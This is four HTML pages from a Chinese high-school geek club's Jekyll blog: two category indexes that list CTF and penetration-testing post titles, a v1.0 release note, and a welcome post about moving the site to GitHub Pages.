
<file: ctf/idf/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> ctf/idf | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/ctf/idf/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
      <header class="category-header">
        <div class="container txt-center">
          <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
          <div class="js-menu-screen sliding-panel-fade-screen"></div>
          <h1 class="post-title">ctf/idf</h1>
        </div>
      </header>
      <section class="main-content">
        <center><li><a class="post-link" href="/ctf/idf/2016/08/idf0301/"><span>IDF实验室：简单编程-字符统计</span></a>Aug 26, 2016</li></center>
      </section>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: 渗透测试/i春秋/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> 渗透测试/i春秋 | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/渗透测试/i春秋/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
      <header class="category-header">
        <div class="container txt-center">
          <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
          <div class="js-menu-screen sliding-panel-fade-screen"></div>
          <h1 class="post-title">渗透测试/i春秋</h1>
        </div>
      </header>
      <section class="main-content">
        <center><li><a class="post-link" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/i%E6%98%A5%E7%A7%8B/2016/08/i%E6%98%A5%E7%A7%8B-%E6%88%91%E5%BE%88%E7%AE%80%E5%8D%95%EF%BC%8C%E8%AF%B7%E4%B8%8D%E8%A6%81%E6%AC%BA%E8%B4%9F%E6%88%91/"><span>我很简单，请不要欺负我</span></a>Aug 29, 2016</li></center>
      </section>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: information/2016/08/version-1.0/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> v1.0正式上线啦（版本说明） | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/information/2016/08/version-1.0/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">v1.0正式上线啦（版本说明）</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <h2>说在前面：</h2>
<h3>历经两天时间，我们的正式版本终于来啦吼吼吼吼吼</h3>
<hr />
<h1>重要更新：</h1>
<h1>增加分类功能</h1>
<p><br /></p>
<h3>版本更新:</h3>
<h3>1.使用主题mug</h3>
<h3>2.添加一系列身份标识</h3>
<h3>3.原主题中国化</h3>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: information/2016/08/Welcome/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> Welcome to our blog | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/information/2016/08/Welcome/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">Welcome to our blog</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <h1>通中极客社</h1>
<p>江苏省南通中学极客共进交流会</p>
<hr />
<h2>这是我们的官方博客</h2>
<h4>折腾了好久，从阿里云到AWS再到现在的Github Pages,一路历经坎坷</h4>
<p><code>都是免费的。。。Orz_</code></p>
<blockquote><p>阿里云备案必须满18，不然要提供收入证明。修电脑的收入算吗？
AWS链接中国的速度太慢，ping有时1800+，逗我！</p></blockquote>
<h4>最终，成功转型，由官网转为官博，上传到github里，免去种种烦恼</h4>
<hr />
<h3>目前仍处在最后调试阶段，如果哪天主题变了请不要惊讶</h3>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>
